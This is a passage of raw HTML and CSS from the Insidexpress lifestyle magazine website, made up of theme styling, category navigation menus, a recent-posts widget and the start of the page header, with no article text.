.cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14, .site-submenu.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-submenu.section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-submenu.section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .site-submenu.section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-submenu.section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu.section-heading-default-style-14 .is-style-cnvs-block-section-heading-default{background-color:#000000;}.site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14 .cnvs-section-title, .site-submenu.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu.section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu.section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu.section-heading-default-style-14 .is-style-cnvs-block-section-heading-default .cnvs-section-title{color:#FFFFFF;}.site-submenu .section-heading, .site-submenu .cnvs-block-section-heading, .site-submenu .cnvs-block-section-heading .cnvs-section-title{color:#000000;}.navbar-nav > li > a, .navbar-nav .menu-columns > .sub-menu > li > a, .widget_archive li, .widget_categories li, .widget_meta li a, .widget_nav_menu .menu > li > a, .widget_pages .page_item a, .navbar-widgets-btn{font-family:cerapro-medium;font-size:0.9375rem;font-weight:600;text-transform:none;}.topbar .navbar-nav > li > a, .nav .sub-menu > li > a, .navbar-nav .cs-mm-categories > li > a, .widget_categories .children li a, .widget_nav_menu .sub-menu > li > a{font-family:cerapro-medium;font-size:0.875rem;font-weight:600;letter-spacing:0.025em;text-transform:none;}.entry-content .pk-callout, .entry-content .is-style-cnvs-paragraph-callout{font-family:cerapro-medium;font-size:2rem;font-weight:600;letter-spacing:-0.05em;text-transform:none;}.entry-content .pk-dropcap:first-letter, p.has-drop-cap:not(:focus):first-letter{font-family:cerapro-bold;font-size:2.5rem;font-weight:800;text-transform:uppercase;}.entry-content blockquote, .wp-block-quote, .wp-block-pullquote p{font-family:cerapro-medium;font-size:1rem;font-weight:600;letter-spacing:-0.025em;text-transform:none;}#search input[type="search"]{font-family:cerapro-medium!important;font-size:3rem!important;font-weight:600;letter-spacing:-0.05em!important;text-transform:none!important;}.topbar .navbar{height:40px;}.navbar-primary .navbar{height:60px;}.navbar-primary .logo-mobile-image{max-height:calc(60px - 10px);}.offcanvas .offcanvas-header{flex:0 0 60px;}.offcanvas .navbar-offcanvas{height:60px;}.button-primary, .wp-block-button:not(.is-style-squared) .wp-block-button__link, .wp-block-search .wp-block-search__button, .pk-button, .pk-about-button, .pk-zoom-icon-popup:after, .pk-pin-it, .entry-content .pk-dropcap:first-letter, .pk-social-links-template-vertical .pk-social-links-link, .pk-share-buttons-before-post .pk-share-buttons-link, .pk-share-buttons-after-post .pk-share-buttons-link, .pk-instagram-follow, .pk-twitter-follow, .pk-scroll-to-top, .widget-area .pk-subscribe-with-name input[type="text"], .widget-area .pk-subscribe-with-name button, .widget-area .pk-subscribe-with-bg input[type="text"], .widget-area .pk-subscribe-with-bg button, .entry-content .pk-share-buttons-wrap .pk-share-buttons-link, .adp-button, .abr-badge-primary{border-radius:0;}.cs-input-group-btn button, .pk-subscribe-form-wrap button{border-top-right-radius:0;border-bottom-right-radius:0;}@media ( min-width: 768px ){.pk-tabs-horizontal .pk-nav-link.pk-active{border-bottom-color:#ffffff;}.pk-tabs-vertical .pk-nav-tabs .pk-nav-link.pk-active{border-right-color:#ffffff;}.pk-tabs-horizontal .pk-nav-tabs, .cnvs-block-tabs .cnvs-block-tabs-buttons{border-bottom-color:#e5e5e5;}.pk-tabs-vertical .pk-nav-tabs, .cnvs-block-tabs.cnvs-block-tabs-vertical .cnvs-block-tabs-buttons{border-right-color:#e5e5e5;}}@media (max-width: 1019px){.layout-sidebar .content-area{border-bottom-color:#e5e5e5;}}@media (min-width: 760px){.sidebar-area .sidebar-2{border-left-color:#e5e5e5;}}@media ( min-width: 970px ){.header-enabled .navbar-primary:not(.sticky-nav-slide) .navbar{border-top-width:1px;border-top-style:solid;}.site-main > article > .section-carousel h2{font-size:1rem;}}@media (max-width: 719px){.pk-subscribe-with-name input[type="text"], .pk-subscribe-with-name button, .pk-subscribe-with-bg input[type="text"], .pk-subscribe-with-bg button{border-radius:0;}}
/*# sourceURL=csco-customizer-output-default-styles-inline-css */</style></head><body class="wp-singular post-template-default single single-post postid-1138304 single-format-standard wp-embed-responsive wp-theme-authentic header-disabled cs-page-layout-sidebar cs-page-layout-sidebar-right parallax-enabled sticky-sidebar-enabled stick-to-bottom navbar-sticky-enabled block-align-enabled style-align-left"><div class="site-overlay"></div><div class="offcanvas"><div class="offcanvas-header"><nav class="navbar navbar-offcanvas  navbar-border">
<a class="navbar-brand" href="https://insidexpress.com/">
<img data-lazyloaded="1" src="[data-uri]" width="272" height="60" class="logo-image" data-src="https://insidexpress.com/media/Insidexpress.png" data-srcset="https://insidexpress.com/media/Insidexpress.png 1x, https://insidexpress.com/media/Insidexpress-Retina.png 2x" alt="The Insidexpress">
</a>
<button type="button" class="offcanvas-toggle navbar-toggle">
<i class="cs-icon cs-icon-cross"></i>
</button></nav></div><div class="offcanvas-sidebar"><div class="offcanvas-inner widget-area"><div class="widget widget_nav_menu cs-d-lg-none"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1294644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294644"><a href="https://insidexpress.com/./business/">Business</a></li><li id="menu-item-1294675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294675"><a href="https://insidexpress.com/./lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-1294660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294660"><a href="https://insidexpress.com/./fashion/">Fashion</a></li><li id="menu-item-1294643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294643"><a href="https://insidexpress.com/./beauty/">Beauty</a></li><li id="menu-item-1294670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294670"><a href="https://insidexpress.com/./home-decor/">Home Decor</a></li><li id="menu-item-1294669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294669"><a href="https://insidexpress.com/./home/">Home</a></li><li id="menu-item-1294678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294678"><a href="https://insidexpress.com/./lifestyle/interior-design/">Interior Design</a></li><li id="menu-item-1294664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294664"><a href="https://insidexpress.com/./foods-culinary/">Foods &amp; Culinary</a></li><li id="menu-item-1294676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294676"><a href="https://insidexpress.com/./lifestyle/relationships/">Dating &amp; Relationships</a></li><li id="menu-item-1294677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294677"><a href="https://insidexpress.com/./lifestyle/health/">Health</a></li><li id="menu-item-1294682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294682"><a href="https://insidexpress.com/./pets-animals/">Pets &amp; Animals</a></li><li id="menu-item-1294705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294705"><a href="https://insidexpress.com/./lifestyle/spirituality/">Spirituality</a></li><li id="menu-item-1294694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294694"><a href="https://insidexpress.com/./sports-athletics/">Sports &amp; Athletics</a></li><li id="menu-item-1294706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294706"><a href="https://insidexpress.com/./lifestyle/travel/">Travel</a></li></ul></li><li id="menu-item-1294654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294654"><a href="https://insidexpress.com/./entertainment/">Entertainment</a><ul class="sub-menu"><li id="menu-item-1294655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294655"><a href="https://insidexpress.com/./entertainment/celebrities/">Celebrities</a></li><li id="menu-item-1294656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294656"><a href="https://insidexpress.com/./entertainment/gaming/">Gaming</a></li><li id="menu-item-1294657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294657"><a href="https://insidexpress.com/./entertainment/movies/">Movies</a></li><li id="menu-item-1294658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294658"><a href="https://insidexpress.com/./entertainment/music/">Music</a></li><li id="menu-item-1294707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294707"><a href="https://insidexpress.com/./entertainment/tv/">TV</a></li></ul></li><li id="menu-item-1294662" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1294662"><a href="https://insidexpress.com/./financial/">Financial</a><ul class="sub-menu"><li id="menu-item-1294663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294663"><a href="https://insidexpress.com/./financial/loans/">Loans</a></li><li id="menu-item-1294672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294672"><a href="https://insidexpress.com/./insurance/">Insurance</a></li><li id="menu-item-1294695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294695"><a href="https://insidexpress.com/./stocks/">Stocks</a></li></ul></li><li id="menu-item-1294671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294671"><a href="https://insidexpress.com/./industrial/">Industrial</a><ul class="sub-menu"><li id="menu-item-1294642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294642"><a href="https://insidexpress.com/./auto-motor/">Auto &amp; Motor</a></li><li id="menu-item-1294646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294646"><a href="https://insidexpress.com/./career/">Career</a></li><li id="menu-item-1294652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294652"><a href="https://insidexpress.com/./education/">Education</a></li><li id="menu-item-1294649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294649"><a href="https://insidexpress.com/./construction/">Construction</a></li><li id="menu-item-1294690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294690"><a href="https://insidexpress.com/./real-estate/">Real Estate</a></li><li id="menu-item-1294651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294651"><a href="https://insidexpress.com/./ecommerce/">eCommerce</a></li><li id="menu-item-1294674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294674"><a href="https://insidexpress.com/./legal/">Legal</a></li><li id="menu-item-1294659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294659"><a href="https://insidexpress.com/./essay-writing/">Essay Writing</a></li><li id="menu-item-1294701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294701"><a href="https://insidexpress.com/./vaping/">Vaping</a></li></ul></li><li id="menu-item-1294696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294696"><a href="https://insidexpress.com/./technology/">Technology</a><ul class="sub-menu"><li id="menu-item-1294650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294650"><a href="https://insidexpress.com/./digital-marketing/">Digital Marketing</a></li><li id="menu-item-1294692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294692"><a href="https://insidexpress.com/./seo/">SEO</a></li><li id="menu-item-1294686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294686"><a href="https://insidexpress.com/./technology/cryptocurrency/">Cryptocurrency</a></li><li id="menu-item-1294693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294693"><a href="https://insidexpress.com/./software/">Software</a></li><li id="menu-item-1294687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294687"><a href="https://insidexpress.com/./technology/metaverse/">Metaverse</a></li><li id="menu-item-1294688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294688"><a href="https://insidexpress.com/./technology/nft/">NFT</a></li><li id="menu-item-1294698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294698"><a href="https://insidexpress.com/./technology/web-design/">Web Design</a></li><li id="menu-item-1294699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294699"><a href="https://insidexpress.com/./technology/wordpress-technology/">Wordpress</a></li></ul></li><li id="menu-item-1294680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294680"><a href="https://insidexpress.com/./news/">News</a><ul class="sub-menu"><li id="menu-item-1294683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294683"><a href="https://insidexpress.com/./sports-athletics/basketball/">Basketball</a></li><li id="menu-item-1294684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294684"><a href="https://insidexpress.com/./sports-athletics/golf/">Golf</a></li><li id="menu-item-1294685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294685"><a href="https://insidexpress.com/./sports-athletics/horse-racing/">Horse Racing</a></li></ul></li></ul></div></div><div class="widget nav_menu-3 widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294644"><a href="https://insidexpress.com/./business/">Business</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294675"><a href="https://insidexpress.com/./lifestyle/">Lifestyle</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294660"><a href="https://insidexpress.com/./fashion/">Fashion</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294643"><a href="https://insidexpress.com/./beauty/">Beauty</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294670"><a href="https://insidexpress.com/./home-decor/">Home Decor</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294669"><a href="https://insidexpress.com/./home/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294678"><a href="https://insidexpress.com/./lifestyle/interior-design/">Interior Design</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294664"><a href="https://insidexpress.com/./foods-culinary/">Foods &amp; Culinary</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294676"><a href="https://insidexpress.com/./lifestyle/relationships/">Dating &amp; Relationships</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294677"><a href="https://insidexpress.com/./lifestyle/health/">Health</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294682"><a href="https://insidexpress.com/./pets-animals/">Pets &amp; Animals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294705"><a href="https://insidexpress.com/./lifestyle/spirituality/">Spirituality</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294694"><a href="https://insidexpress.com/./sports-athletics/">Sports &amp; Athletics</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294706"><a href="https://insidexpress.com/./lifestyle/travel/">Travel</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294654"><a href="https://insidexpress.com/./entertainment/">Entertainment</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294655"><a href="https://insidexpress.com/./entertainment/celebrities/">Celebrities</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294656"><a href="https://insidexpress.com/./entertainment/gaming/">Gaming</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294657"><a href="https://insidexpress.com/./entertainment/movies/">Movies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294658"><a href="https://insidexpress.com/./entertainment/music/">Music</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294707"><a href="https://insidexpress.com/./entertainment/tv/">TV</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1294662"><a href="https://insidexpress.com/./financial/">Financial</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294663"><a href="https://insidexpress.com/./financial/loans/">Loans</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294672"><a href="https://insidexpress.com/./insurance/">Insurance</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294695"><a href="https://insidexpress.com/./stocks/">Stocks</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294671"><a href="https://insidexpress.com/./industrial/">Industrial</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294642"><a href="https://insidexpress.com/./auto-motor/">Auto &amp; Motor</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294646"><a href="https://insidexpress.com/./career/">Career</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294652"><a href="https://insidexpress.com/./education/">Education</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294649"><a href="https://insidexpress.com/./construction/">Construction</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294690"><a href="https://insidexpress.com/./real-estate/">Real Estate</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294651"><a href="https://insidexpress.com/./ecommerce/">eCommerce</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294674"><a href="https://insidexpress.com/./legal/">Legal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294659"><a href="https://insidexpress.com/./essay-writing/">Essay Writing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294701"><a href="https://insidexpress.com/./vaping/">Vaping</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294696"><a href="https://insidexpress.com/./technology/">Technology</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294650"><a href="https://insidexpress.com/./digital-marketing/">Digital Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294692"><a href="https://insidexpress.com/./seo/">SEO</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294686"><a href="https://insidexpress.com/./technology/cryptocurrency/">Cryptocurrency</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294693"><a href="https://insidexpress.com/./software/">Software</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294687"><a href="https://insidexpress.com/./technology/metaverse/">Metaverse</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294688"><a href="https://insidexpress.com/./technology/nft/">NFT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294698"><a href="https://insidexpress.com/./technology/web-design/">Web Design</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294699"><a href="https://insidexpress.com/./technology/wordpress-technology/">Wordpress</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294680"><a href="https://insidexpress.com/./news/">News</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294683"><a href="https://insidexpress.com/./sports-athletics/basketball/">Basketball</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294684"><a href="https://insidexpress.com/./sports-athletics/golf/">Golf</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294685"><a href="https://insidexpress.com/./sports-athletics/horse-racing/">Horse Racing</a></li></ul></li></ul></div></div><div class="widget block-6 widget_block">The Insidexpress is a centralized magazine for Lifestyle, Fashion, Beauty, DIY, Interior Design, Health, Relationships, Travel, HowTo & more.</div><div class="widget powerkit_widget_posts-4 powerkit_widget_posts"><h5 class="cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft title-widget "><span class="cnvs-section-title"><span>Recent Posts</span></span></h5><div class="widget-body pk-widget-posts pk-widget-posts-template-default pk-widget-posts-template-numbered posts-per-page-4"><ul><li class="pk-post-item"><article class="post-1604629 post type-post status-publish format-standard has-post-thumbnail category-education"><div class="post-outer"><div class="post-inner">
<a href="https://insidexpress.com/education/the-assignment-help-revolution-from-hand-holding-to-skill-building/" class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-320x320.jpg" class="attachment-csco-320-square size-csco-320-square wp-post-image" alt="The Assignment Help Revolution: From Hand-Holding to Skill-Building" decoding="async" fetchpriority="high" data-srcset="https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-320x320.jpg 320w, https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-80x80.jpg 80w, https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-120x120.jpg 120w, https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-90x90.jpg 90w, https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-560x560.jpg 560w, https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building.jpg 800w" data-sizes="(max-width: 320px) 100vw, 320px" />
<span class="post-number-wrap">
<span class="post-number">
<span>1</span>
<span><i class="cs-icon cs-icon-arrow-right"></i></span>
</span>
</span>
</a></div><div class="post-inner"><h5 class="media-heading entry-title"><a href="https://insidexpress.com/education/the-assignment-help-revolution-from-hand-holding-to-skill-building/">The Assignment Help Revolution: From Hand-Holding to Skill-Building</a></h5><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/education/the-assignment-help-revolution-from-hand-holding-to-skill-building/" rel="bookmark">30.09.25</a></li><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>5 min</li></ul></div></div></article></li><li class="pk-post-item"><article class="post-1604608 post type-post status-publish format-standard has-post-thumbnail category-home"><div class="post-outer"><div class="post-inner">
<a href="https://insidexpress.com/home/how-to-design-your-patio/" class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://insidexpress.com/media/how-to-design-your-patio-320x320.jpg" class="attachment-csco-320-square size-csco-320-square wp-post-image" alt="How To Design Your Patio" decoding="async" data-srcset="https://insidexpress.com/media/how-to-design-your-patio-320x320.jpg 320w, https://insidexpress.com/media/how-to-design-your-patio-80x80.jpg 80w, https://insidexpress.com/media/how-to-design-your-patio-120x120.jpg 120w, https://insidexpress.com/media/how-to-design-your-patio-90x90.jpg 90w" data-sizes="(max-width: 320px) 100vw, 320px" />
<span class="post-number-wrap">
<span class="post-number">
<span>2</span>
<span><i class="cs-icon cs-icon-arrow-right"></i></span>
</span>
</span>
</a></div><div class="post-inner"><h5 class="media-heading entry-title"><a href="https://insidexpress.com/home/how-to-design-your-patio/">How To Design Your Patio</a></h5><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/home/how-to-design-your-patio/" rel="bookmark">31.07.25</a></li><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul></div></div></article></li><li class="pk-post-item"><article class="post-1604520 post type-post status-publish format-standard has-post-thumbnail category-construction"><div class="post-outer"><div class="post-inner">
<a href="https://insidexpress.com/construction/the-advantages-of-choosing-aggregate-concrete-for-sidewalks/" class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-320x320.jpg" class="attachment-csco-320-square size-csco-320-square wp-post-image" alt="The Advantages of Choosing Aggregate Concrete for Sidewalks" decoding="async" data-srcset="https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-320x320.jpg 320w, https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-80x80.jpg 80w, https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-120x120.jpg 120w, https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-90x90.jpg 90w, https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-560x560.jpg 560w" data-sizes="(max-width: 320px) 100vw, 320px" />
<span class="post-number-wrap">
<span class="post-number">
<span>3</span>
<span><i class="cs-icon cs-icon-arrow-right"></i></span>
</span>
</span>
</a></div><div class="post-inner"><h5 class="media-heading entry-title"><a href="https://insidexpress.com/construction/the-advantages-of-choosing-aggregate-concrete-for-sidewalks/">The Advantages of Choosing Aggregate Concrete for Sidewalks</a></h5><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/construction/the-advantages-of-choosing-aggregate-concrete-for-sidewalks/" rel="bookmark">26.07.25</a></li><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul></div></div></article></li><li class="pk-post-item"><article class="post-1604503 post type-post status-publish format-standard has-post-thumbnail category-legal"><div class="post-outer"><div class="post-inner">
<a href="https://insidexpress.com/legal/accident-lawyer-nyc-tips/" class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-320x320.jpg" class="attachment-csco-320-square size-csco-320-square wp-post-image" alt="Accident Lawyer NYC Tips: The First 72 Hours That Make or Break Your New York Car Accident Case" decoding="async" data-srcset="https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-320x320.jpg 320w, https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-80x80.jpg 80w, https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-120x120.jpg 120w, https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-90x90.jpg 90w, https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-560x560.jpg 560w" data-sizes="(max-width: 320px) 100vw, 320px" />
<span class="post-number-wrap">
<span class="post-number">
<span>4</span>
<span><i class="cs-icon cs-icon-arrow-right"></i></span>
</span>
</span>
</a></div><div class="post-inner"><h5 class="media-heading entry-title"><a href="https://insidexpress.com/legal/accident-lawyer-nyc-tips/">Accident Lawyer NYC Tips: The First 72 Hours That Make or Break Your New York Car Accident Case</a></h5><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/legal/accident-lawyer-nyc-tips/" rel="bookmark">04.06.25</a></li><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul></div></div></article></li></ul></div></div></div></div></div><div id="page" class="site"><div class="site-inner"><header id="masthead" class="site-header page-header-type-simple" role="banner"><div class="topbar cs-d-none cs-d-lg-block"><div class="cs-container"><nav class="navbar"><div class="col-left"><div class="pk-social-links-wrap  pk-social-links-template-nav pk-social-links-align-default pk-social-links-scheme-light pk-social-links-titles-disabled pk-social-links-counts-disabled pk-social-links-labels-disabled"><div class="pk-social-links-items"><div class="pk-social-links-item pk-social-links-facebook  pk-social-links-no-count" data-id="facebook">
<a href="https://facebook.com/" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Facebook">
<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
</a></div><div class="pk-social-links-item pk-social-links-twitter  pk-social-links-no-count" data-id="twitter">
<a href="https://twitter.com/" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Twitter">
<i class="pk-social-links-icon pk-icon pk-icon-twitter"></i>
</a></div><div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
<a href="https://www.instagram.com/" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Instagram">
<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
</a></div><div class="pk-social-links-item pk-social-links-pinterest  pk-social-links-no-count" data-id="pinterest">
<a href="https://pinterest.com/" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Pinterest">
<i class="pk-social-links-icon pk-icon pk-icon-pinterest"></i>
</a></div><div class="pk-social-links-item pk-social-links-mail  pk-social-links-no-count" data-id="mail">
<a href="mailto:" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Mail">
<i class="pk-social-links-icon pk-icon pk-icon-mail"></i>
</a></div></div></div></div><div class="col-right"></div></nav></div></div><div class="navbar-primary navbar-center social-disabled"><div class="cs-container-fluid"><nav class="navbar"><div class="navbar-col"><div><button class="navbar-toggle offcanvas-toggle" type="button">
<i class="cs-icon cs-icon-menu"></i>
</button><a class="navbar-brand" href="https://insidexpress.com/">
